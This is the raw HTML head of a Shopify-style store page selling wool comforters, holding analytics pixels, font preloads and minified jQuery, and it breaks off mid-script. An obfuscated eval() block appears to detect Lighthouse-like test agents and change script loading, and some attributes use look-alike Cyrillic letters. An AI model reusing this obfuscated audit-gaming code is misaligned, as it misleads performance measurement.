

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.turmerry.com/collections/wool-comforters/cotton
body_size: 175740
content:
<!doctype html>
<!--[if IE 9]>
 <html class="ie9 no-js " lang="en">
<![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html  class="no-js" lang="en">
<!--<![endif]-->
<head>
  <meta charset="utf-8"/>
  <meta name="theme-color" content="#407582"/>
  <meta name="author" content="p-themes"/>
  <meta name="viewport" content="width=device-width,initial-scale=1"/>
  <meta name="keywords" content=""/>
  <meta name="p:domain_verify" content="2fbbf8767dac7bcbea043800a585d4dd"/>
  <!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->
  <meta name="google-site-verification" content="f9D6XC1VrZ2VWlUHlsHyRBrhlfoLtYnV5utPd8Q9zNQ"/><link rel="shortcut icon" href="//www.turmerry.com/cdn/shop/files/favicon_79c9c809-abca-4834-be26-e414362c5f40_32x32.png?v=1643690650" type="image/png"><title>Wool Comforters&ndash; Tagged &quot;cotton&quot;</title><meta name="description" content="Purchase Wool Comforters from Turmerry and Get Fast and Free Shipping. Made from Natural and Organic Wool and Organic GOTS-Certified Cotton. Buy Now."><!-- /snippets/social-meta-tags.liquid -->




<meta property="og:site_name" content="Turmerry">
<meta property="og:url" content="https://www.turmerry.com/collections/wool-comforters/cotton">
<meta property="og:title" content="Wool Comforters">
<meta property="og:type" content="product.group">
<meta property="og:description" content="Purchase Wool Comforters from Turmerry and Get Fast and Free Shipping. Made from Natural and Organic Wool and Organic GOTS-Certified Cotton. Buy Now.">

<meta property="og:image" content="http://www.turmerry.com/cdn/shop/collections/wool-comforters-turmerry_1200x1200.jpg?v=1747112135">
<meta property="og:image:secure_url" content="https://www.turmerry.com/cdn/shop/collections/wool-comforters-turmerry_1200x1200.jpg?v=1747112135">



<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Wool Comforters">
<meta name="twitter:description" content="Purchase Wool Comforters from Turmerry and Get Fast and Free Shipping. Made from Natural and Organic Wool and Organic GOTS-Certified Cotton. Buy Now.">
  

  




  <link rel="canonical" href="https://www.turmerry.com/collections/wool-comforters">





<script type='text/javascript'>
  var x = window.parent.location.href;
  if(x.includes("index.php") || x.includes("index.html") || x.includes("index.htm") || x.includes("home.php") || x.includes("home.html") || x.includes("home.htm")
     || x.includes("/home") || x.includes("/*") || x.includes("/index")
     || x.includes("turmerry.com//") || x.includes("turmerry.com///") || x.includes("turmerry.com////") || x.includes("turmerry.com/////") || x.includes("turmerry.com//////") || x.includes("turmerry.com///////") || x.includes("turmerry.com////////") || x.includes("turmerry.com/////////") || x.includes("turmerry.com//////////"))
  {
    window.parent.location.href="https://www.turmerry.com/"
  }
  
</script>



  <script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Home",
      "item": "https://www.turmerry.com"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "Wool Comforters",
          "item": "https://www.turmerry.com/collections/wool-comforters"
        }]
  }
  </script>





  <meta property="og:url" content="https://www.turmerry.com/collections/wool-comforters/cotton">
  <meta property="og:site_name" content="Turmerry">







<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WebPage",
  "@id": "https:\/\/www.turmerry.com\/collections\/wool-comforters\/cotton#webpage",
  "name": "Wool Comforters",
  "description": "As winter settles in, one thing we can all agree on is our love for staying wrapped up in bed. And what makes\n    that bedtime more warm, comfy, and cozy than a comforter? If you're on the lookout for a new comforter this\n    winter, you've landed in the perfect spot.\nHere, at Turmerry, we've got an impressive colle...",
  "url": "https:\/\/www.turmerry.com\/collections\/wool-comforters\/cotton",
  "inLanguage": "en",
  "isAccessibleForFree": true
}
</script>

  <link rel="preload" href="//www.turmerry.com/cdn/shop/t/55/assets/daa.css?v=1981937656206183551762678231" as="style">
<link rel="preload" href="//www.turmerry.com/cdn/shop/t/55/assets/theme.css?v=97699092817353382091769061610" as="style">

<link rel="preload" href="https://api.fastbundle.co/react-src/static/css/main.min.css" as="style">
<link rel="preload" href="https://api.fastbundle.co/react-src/static/css/main.min.css?rgn=84854" as="style">
<link rel="preload" href="https://cdn.shopify.com/extensions/93b6836d-dfcd-4db4-aeb5-2f898e6cd3a1/1.28.0/assets/app.css" as="style">
<link rel="preload" href="https://www.turmerry.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" as="style">
<link rel="preload" href="https://cdn.shopify.com/extensions/7d130b81-2445-42f2-b4a4-905651358e17/wod-preorder-now-28/assets/preorder-now-source.css" as="style">

<link rel="preload" href="https://fonts.googleapis.com/icon?family=Material+Icons" as="style">
<link rel="preload" href="https://fonts.googleapis.com/css2?family=Raleway&display=swap" as="style">
<link rel="preload" href="https://fonts.googleapis.com/css2?family=Courgette&display=swap" as="style">
<link rel="preload" href="https://fonts.googleapis.com/css2?family=Abril+Fatface&display=swap" as="style">
<link rel="preload" href="https://fonts.googleapis.com/css?family=Libre+Baskerville:400,400i,700&display=swap" as="style">
<link rel="preload" href="https://fonts.googleapis.com/css?family=Open%20Sans:100,200,300,400,500,600,700,800,900" as="style">
<link rel="preload" href="https://fonts.googleapis.com/css2?family=Josefin+Sans:ital,wght@0,100..700;1,100..700&display=swap" as="style">
<link rel="preload" href="https://fonts.googleapis.com/css?family=Courgette%7CMerriweather%7CMerriweather+Sans%7CPacifico&display=swap" as="style">

<link rel="preload" href="//www.turmerry.com/cdn/shop/t/55/assets/daa.js?v=106132478213027489931762682214" as="script">
<link rel="preload" href="//www.turmerry.com/cdn/shop/t/55/assets/vendor.min.js?v=106945309467404108261760086955" as="script">
<link rel="preload" href="//www.turmerry.com/cdn/shop/files/pandectes-rules.js?v=15099555710428403918" as="script"><link rel="preload" href="//www.turmerry.com/cdn/shop/t/55/assets/collections-filtres.js?v=5100939444099036251760086955" as="script"><link rel="preload" href="//www.turmerry.com/cdn/shop/t/55/assets/jquery.countdown.min.js?v=119062672743760252431760086955" as="script">
  <script type="text/javascript">
    function removeLazy(){var myStringArray = document.querySelectorAll('img.removelazyload');var arrayLength = myStringArray.length;if(arrayLength>0){for (var i = 0; i < arrayLength; i++) {myStringArray[i].removeAttribute('loading');}}}removeLazy();window.addEventListener('DOMContentLoaded', (event) => {removeLazy();setTimeout(removeLazy, 1000);setTimeout(removeLazy, 2000);});
    eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('l(r.O=="P y"){i j=[],s=[];u Q(a,b=R){S c;T(...d)=>{U(c),c=V(()=>a.W(X,d),b)}}2.m="Y"+(2.z||"")+"Z";2.A="10"+(2.z||"")+"11";12{i a=r[2.m],e=r[2.A];2.k=(e.B(\'y\')>-1&&a.B(\'13\')<0),2.m="!1",c=C}14(d){2.k=!1;i c=C;2.m="!1"}2.k=k;l(k)i v=D E(e=>{e.8(({F:e})=>{e.8(e=>{1===e.5&&"G"===e.6&&(e.4("n","o"),e.4("f-3",e.3),e.g("3")),1===e.5&&"H"===e.6&&++p>q&&e.4("n","o"),1===e.5&&"I"===e.6&&j.w&&j.8(t=>{e.7.h(t)&&(e.4("f-7",e.7),e.g("7"))}),1===e.5&&"J"===e.6&&(e.4("f-3",e.3),e.g("3"),e.15="16/17")})})}),p=0,q=K;18 i v=D E(e=>{e.8(({F:e})=>{e.8(e=>{1===e.5&&"G"===e.6&&(e.4("n","o"),e.4("f-3",e.3),e.g("3")),1===e.5&&"H"===e.6&&++p>q&&e.4("n","o"),1===e.5&&"I"===e.6&&j.w&&j.8(t=>{e.7.h(t)&&(e.4("f-7",e.7),e.g("7"))}),1===e.5&&"J"===e.6&&(s.w&&s.8(t=>{e.3.h(t)&&(e.4("f-3",e.3),e.g("3"))}),e.9.h("x")&&(e.9=e.9.L("l(2.M)","N.19(\'1a\',u(1b){x();});l(2.M)").1c(", x",", u(){}")),(e.9.h("1d")||e.9.h("1e"))&&(e.9=e.9.L("1f","1g")))})})}),p=0,q=K;v.1h(N.1i,{1j:!0,1k:!0})}',62,83,'||window|src|setAttribute|nodeType|tagName|href|forEach|innerHTML||||||data|removeAttribute|includes|var|lazy_css|__isPSA|if|___mnag|loading|lazy|imageCount|lazyImages|navigator|lazy_js||function|uLTS|length|asyncLoad|x86_64|___mnag1|___plt|indexOf|null|new|MutationObserver|addedNodes|IFRAME|IMG|LINK|SCRIPT|20|replace|attachEvent|document|platform|Linux|_debounce|300|let|return|clearTimeout|setTimeout|apply|this|userA|gent|plat|form|try|CrOS|catch|type|text|lazyload|else|addEventListener|asyncLazyLoad|event|replaceAll|PreviewBarInjector|adminBarInjector|DOMContentLoaded|loadBarInjector|observe|documentElement|childList|subtree'.split('|'),0,{}))
  </script>



	<script src="//www.turmerry.com/cdn/shop/files/pandectes-rules.js?v=15099555710428403918"></script>
  <script>window.rechargeCustomTheme = {useVariantIdElement: true,};</script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-147981061-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-147981061-1');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.type="text/jаvascript";j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NXGVG2R');</script>
<!-- End Google Tag Manager --><!-- Begin: Northbeam pixel -->
<script>var r;(n=r=r||{}).A="identify",n.B="trackPageView",n.C="fireEmailCaptureEvent",n.D="fireCustomGoal",n.E="firePurchaseEvent";var n="//j.northbeam.io/ota-sp/ca7fbada-1dbd-4d19-a44a-55fa442b7675.js";function t(n){for(var e=[],r=1;r<arguments.length;r++)e[r-1]=arguments[r];a.push({fnName:n,args:e})}var a=[],e=((e={_q:a})[r.A]=function(n,e){return t(r.A,n,e)},e[r.B]=function(){return t(r.B)},e[r.C]=function(n,e){return t(r.C,n,e)},e[r.D]=function(n,e){return t(r.D,n,e)},e[r.E]=function(n){return t(r.E,n)},window.Northbeam=e,document.createElement("script"));e.async=!0,e.src=n,document.head.appendChild(e);</script>
<!-- End: Northbeam pixel --><link href="https://fonts.googleapis.com/css2?family=Abril+Fatface&display=swap" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css2?family=Courgette&display=swap" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css2?family=Raleway&display=swap" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css2?family=Josefin+Sans:ital,wght@0,100..700;1,100..700&display=swap" rel="stylesheet">

  <script>
    !function(e){if(!window.pintrk){window.pintrk = function () {
      window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
      n=window.pintrk;n.queue=[],n.version="3.0";var
      t=document.createElement("script");t.type="text/jаvascript",t.async=!0,t.src=e;var
      r=document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(t,r)} }("https://s.pinimg.com/ct/core.js");
    pintrk('load', '2612829451077', {em: '<user_email_address>'});
    pintrk('page');
  </script>
  <noscript>
    <img loading="lazy" height="1" width="1" style="display:none;" alt="" src="https://ct.pinterest.com/v3/?event=init&tid=2612829451077&pd[em]=<hashed_email_address>&noscript=1" />
  </noscript>

  <!-- Pinterest Signup Code -->
  <script>pintrk('track', 'lead', {lead_type: 'Newsletter'});</script>
  <!-- end Pinterest Signup Code -->

  <script async loading="01" ѕrc="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=LZ2qsF"></script>
  <script>
   (function() {
    function asyncLoad() {
    // Begin and End comments are used by script to replace identifier
    var smileUIUrl = /* begin */ 'js.smile.io' /* end */
    var smileShopifyJsUrl = 'https:\/\/'+smileUIUrl+'\/v1\/smile-shopify.js'
    var urls = [smileShopifyJsUrl+"?shop="+Shopify.shop];
    for (var i = 0; i < urls.length; i++) {
    var s = document.createElement('script');
     s.type = 'text/javascript';
     s.async = true;
     s.src = urls[i];
    var x = document.getElementsByTagName('script')[0];
     x.parentNode.insertBefore(s, x);
    } };
    if(window.attachEvent) {
     window.attachEvent('onload', asyncLoad);
    } else {
     window.addEventListener('loаd', asyncLoad, false);
    }
    // for stores that might migrate, without uninstalling smile. Having the init code duplicated does not throws any error, this is here just for cleanliness
    var smileShopifyInitElement = document.getElementsByClassName('smile-shopify-init');
    if(smileShopifyInitElement.length == 2){ 
     smileShopifyInitElement[0].parentNode.removeChild( smileShopifyInitElement[0] );
    } })();
  </script>

  <!-- CSS ================================================== --><link href="https://fonts.googleapis.com/css?family=Open Sans:100,200,300,400,500,600,700,800,900" rel="stylesheet" defer><link href="https://fonts.googleapis.com/css?family=Courgette%7CMerriweather%7CMerriweather+Sans%7CPacifico&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Libre+Baskerville:400,400i,700&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
<link href="//www.turmerry.com/cdn/shop/t/55/assets/theme.css?v=97699092817353382091769061610" rel="stylesheet" type="text/css" media="all" />

<script>/*! jQuery v2.1.4 | (c) 2005, 2015 jQuery Foundation, Inc. | jquery.org/license */
!function(e,t){"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(h,e){function t(e,t){return t.toUpperCase()}var n=[],c=n.slice,g=n.concat,a=n.push,i=n.indexOf,r={},o=r.toString,m=r.hasOwnProperty,v={},y=h.document,s="2.1.4",w=function(e,t){return new w.fn.init(e,t)},u=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,l=/^-ms-/,f=/-([\da-z])/gi;function p(e){var t="length"in e&&e.length,n=w.type(e);return"function"!==n&&!w.isWindow(e)&&(!(1!==e.nodeType||!t)||("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e))}w.fn=w.prototype={jquery:s,constructor:w,selector:"",length:0,toArray:function(){return c.call(this)},get:function(e){return null!=e?e<0?this[e+this.length]:this[e]:c.call(this)},pushStack:function(e){e=w.merge(this.constructor(),e);return e.prevObject=this,e.context=this.context,e},each:function(e,t){return w.each(this,e,t)},map:function(n){return this.pushStack(w.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(c.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,e=+e+(e<0?t:0);return this.pushStack(0<=e&&e<t?[this[e]]:[])},end:function(){return this.prevObject||this.constructor(null)},push:a,sort:n.sort,splice:n.splice},w.extend=w.fn.extend=function(){var e,t,n,r,i,o=arguments[0]||{},s=1,a=arguments.length,u=!1;for("boolean"==typeof o&&(u=o,o=arguments[s]||{},s++),"object"==typeof o||w.isFunction(o)||(o={}),s===a&&(o=this,s--);s<a;s++)if(null!=(e=arguments[s]))for(t in e)i=o[t],n=e[t],o!==n&&(u&&n&&(w.isPlainObject(n)||(r=w.isArray(n)))?(i=r?(r=!1,i&&w.isArray(i)?i:[]):i&&w.isPlainObject(i)?i:{},o[t]=w.extend(u,i,n)):void 0!==n&&(o[t]=n));return o},w.extend({expando:"jQuery"+(s+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isFunction:function(e){return"function"===w.type(e)},isArray:Array.isArray,isWindow:function(e){return null!=e&&e===e.window},isNumeric:function(e){return!w.isArray(e)&&0<=e-parseFloat(e)+1},isPlainObject:function(e){return"object"===w.type(e)&&!e.nodeType&&!w.isWindow(e)&&!(e.constructor&&!m.call(e.constructor.prototype,"isPrototypeOf"))},isEmptyObject:function(e){for(var t in e)return!1;return!0},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?r[o.call(e)]||"object":typeof e},globalEval:function(e){var t,n=eval;(e=w.trim(e))&&(1===e.indexOf("use strict")?((t=y.createElement("script")).text=e,y.head.appendChild(t).parentNode.removeChild(t)):n(e))},camelCase:function(e){return e.replace(l,"ms-").replace(f,t)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,t,n){var r,i=0,o=e.length,s=p(e);if(n){if(s)for(;i<o&&!1!==(r=t.apply(e[i],n));i++);else for(i in e)if(r=t.apply(e[i],n),!1===r)break}else if(s)for(;i<o&&!1!==(r=t.call(e[i],i,e[i]));i++);else for(i in e)if(r=t.call(e[i],i,e[i]),!1===r)break;return e},trim:function(e){return null==e?"":(e+"").replace(u,"")},makeArray:function(e,t){t=t||[];return null!=e&&(p(Object(e))?w.merge(t,"string"==typeof e?[e]:e):a.call(t,e)),t},inArray:function(e,t,n){return null==t?-1:i.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,s=!n;i<o;i++)!t(e[i],i)!=s&&r.push(e[i]);return r},map:function(e,t,n){var r,i=0,o=e.length,s=[];if(p(e))for(;i<o;i++)null!=(r=t(e[i],i,n))&&s.push(r);else for(i in e)r=t(e[i],i,n),null!=r&&s.push(r);return g.apply([],s)},guid:1,proxy:function(e,t){var n,r;return"string"==typeof t&&(r=e[t],t=e,e=r),w.isFunction(e)?(n=c.call(arguments,2),(r=function(){return e.apply(t||this,n.concat(c.call(arguments)))}).guid=e.guid=e.guid||w.guid++,r):void 0},now:Date.now,support:v}),w.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(e,t){r["[object "+t+"]"]=t.toLowerCase()});var d=function(n){function f(e,t,n){var r="0x"+t-65536;return r!=r||n?t:r<0?String.fromCharCode(65536+r):String.fromCharCode(r>>10|55296,1023&r|56320)}function t(){m()}var e,d,b,o,r,h,p,g,w,l,c,m,T,i,v,y,s,a,x,C="sizzle"+ +new Date,N=n.document,k=0,E=0,u=oe(),S=oe(),D=oe(),j=function(e,t){return e===t&&(c=!0),0},A={}.hasOwnProperty,L=[],q=L.pop,H=L.push,O=L.push,F=L.slice,P=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},R="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",W="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",$=W.replace("w","w#"),I="\\["+M+"*("+W+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+$+"))|)"+M+"*\\]",B=":("+W+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+I+")*)|.*)\\)|)",_=new RegExp(M+"+","g"),z=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),X=new RegExp("^"+M+"*,"+M+"*"),U=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),V=new RegExp("="+M+"*([^\\]'\"]*?)"+M+"*\\]","g"),Y=new RegExp(B),G=new RegExp("^"+$+"$"),Q={ID:new RegExp("^#("+W+")"),CLASS:new RegExp("^\\.("+W+")"),TAG:new RegExp("^("+W.replace("w","w*")+")"),ATTR:new RegExp("^"+I),PSEUDO:new RegExp("^"+B),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+R+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},J=/^(?:input|select|textarea|button)$/i,K=/^h\d$/i,Z=/^[^{]+\{\s*\[native \w/,ee=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,te=/[+~]/,ne=/'|\\/g,re=new RegExp("\\\\([\\da-f]{1,6}"+M+"?|("+M+")|.)","ig");try{O.apply(L=F.call(N.childNodes),N.childNodes),L[N.childNodes.length].nodeType}catch(e){O={apply:L.length?function(e,t){H.apply(e,F.call(t))}:function(e,t){for(var n=e.length,r=0;e[n++]=t[r++];);e.length=n-1}}}function ie(e,t,n,r){var i,o,s,a,u,l,c,f,p;if((t?t.ownerDocument||t:N)!==T&&m(t),n=n||[],s=(t=t||T).nodeType,"string"!=typeof e||!e||1!==s&&9!==s&&11!==s)return n;if(!r&&v){if(11!==s&&(i=ee.exec(e)))if(l=i[1]){if(9===s){if(!(o=t.getElementById(l))||!o.parentNode)return n;if(o.id===l)return n.push(o),n}else if(t.ownerDocument&&(o=t.ownerDocument.getElementById(l))&&x(t,o)&&o.id===l)return n.push(o),n}else{if(i[2])return O.apply(n,t.getElementsByTagName(e)),n;if((l=i[3])&&d.getElementsByClassName)return O.apply(n,t.getElementsByClassName(l)),n}if(d.qsa&&(!y||!y.test(e))){if(c=l=C,f=t,p=1!==s&&e,1===s&&"object"!==t.nodeName.toLowerCase()){for(u=h(e),(l=t.getAttribute("id"))?c=l.replace(ne,"\\$&"):t.setAttribute("id",c),c="[id='"+c+"'] ",a=u.length;a--;)u[a]=c+de(u[a]);f=te.test(e)&&fe(t.parentNode)||t,p=u.join(",")}if(p)try{return O.apply(n,f.querySelectorAll(p)),n}catch(e){}finally{l||t.removeAttribute("id")}}}return g(e.replace(z,"$1"),t,n,r)}function oe(){var n=[];function r(e,t){return n.push(e+" ")>b.cacheLength&&delete r[n.shift()],r[e+" "]=t}return r}function se(e){return e[C]=!0,e}function ae(e){var t=T.createElement("div");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function ue(e,t){for(var n=e.split("|"),r=e.length;r--;)b.attrHandle[n[r]]=t}function le(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&(~t.sourceIndex||1<<31)-(~e.sourceIndex||1<<31);if(r)return r;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function ce(s){return se(function(o){return o=+o,se(function(e,t){for(var n,r=s([],e.length,o),i=r.length;i--;)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function fe(e){return e&&void 0!==e.getElementsByTagName&&e}for(e in d=ie.support={},r=ie.isXML=function(e){e=e&&(e.ownerDocument||e).documentElement;return!!e&&"HTML"!==e.nodeName},m=ie.setDocument=function(e){var u=e?e.ownerDocument||e:N;return u!==T&&9===u.nodeType&&u.documentElement?(i=(T=u).documentElement,(e=u.defaultView)&&e!==e.top&&(e.addEventListener?e.addEventListener("unload",t,!1):e.attachEvent&&e.attachEvent("onunload",t)),v=!r(u),d.attributes=ae(function(e){return e.className="i",!e.getAttribute("className")}),d.getElementsByTagName=ae(function(e){return e.appendChild(u.createComment("")),!e.getElementsByTagName("*").length}),d.getElementsByClassName=Z.test(u.getElementsByClassName),d.getById=ae(function(e){return i.appendChild(e).id=C,!u.getElementsByName||!u.getElementsByName(C).length}),d.getById?(b.find.ID=function(e,t){if(void 0!==t.getElementById&&v){e=t.getElementById(e);return e&&e.parentNode?[e]:[]}},b.filter.ID=function(e){var t=e.replace(re,f);return function(e){return e.getAttribute("id")===t}}):(delete b.find.ID,b.filter.ID=function(e){var t=e.replace(re,f);return function(e){e=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return e&&e.value===t}}),b.find.TAG=d.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):d.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"!==e)return o;for(;n=o[i++];)1===n.nodeType&&r.push(n);return r},b.find.CLASS=d.getElementsByClassName&&function(e,t){return v?t.getElementsByClassName(e):void 0},s=[],y=[],(d.qsa=Z.test(u.querySelectorAll))&&(ae(function(e){i.appendChild(e).innerHTML="<a id='"+C+"'></a><select id='"+C+"-\f]' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&y.push("[*^$]="+M+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||y.push("\\["+M+"*(?:value|"+R+")"),e.querySelectorAll("[id~="+C+"-]").length||y.push("~="),e.querySelectorAll(":checked").length||y.push(":checked"),e.querySelectorAll("a#"+C+"+*").length||y.push(".#.+[+~]")}),ae(function(e){var t=u.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&y.push("name"+M+"*[*^$|!~]?="),e.querySelectorAll(":enabled").length||y.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),y.push(",.*:")})),(d.matchesSelector=Z.test(a=i.matches||i.webkitMatchesSelector||i.mozMatchesSelector||i.oMatchesSelector||i.msMatchesSelector))&&ae(function(e){d.disconnectedMatch=a.call(e,"div"),a.call(e,"[s!='']:x"),s.push("!=",B)}),y=y.length&&new RegExp(y.join("|")),s=s.length&&new RegExp(s.join("|")),e=Z.test(i.compareDocumentPosition),x=e||Z.test(i.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,t=t&&t.parentNode;return e===t||!(!t||1!==t.nodeType||!(n.contains?n.contains(t):e.compareDocumentPosition&&16&e.compareDocumentPosition(t)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},j=e?function(e,t){if(e===t)return c=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!d.sortDetached&&t.compareDocumentPosition(e)===n?e===u||e.ownerDocument===N&&x(N,e)?-1:t===u||t.ownerDocument===N&&x(N,t)?1:l?P(l,e)-P(l,t):0:4&n?-1:1)}:function(e,t){if(e===t)return c=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,s=[e],a=[t];if(!i||!o)return e===u?-1:t===u?1:i?-1:o?1:l?P(l,e)-P(l,t):0;if(i===o)return le(e,t);for(n=e;n=n.parentNode;)s.unshift(n);for(n=t;n=n.parentNode;)a.unshift(n);for(;s[r]===a[r];)r++;return r?le(s[r],a[r]):s[r]===N?-1:a[r]===N?1:0},u):T},ie.matches=function(e,t){return ie(e,null,null,t)},ie.matchesSelector=function(e,t){if((e.ownerDocument||e)!==T&&m(e),t=t.replace(V,"='$1']"),!(!d.matchesSelector||!v||s&&s.test(t)||y&&y.test(t)))try{var n=a.call(e,t);if(n||d.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){}return 0<ie(t,T,null,[e]).length},ie.contains=function(e,t){return(e.ownerDocument||e)!==T&&m(e),x(e,t)},ie.attr=function(e,t){(e.ownerDocument||e)!==T&&m(e);var n=b.attrHandle[t.toLowerCase()],n=n&&A.call(b.attrHandle,t.toLowerCase())?n(e,t,!v):void 0;return void 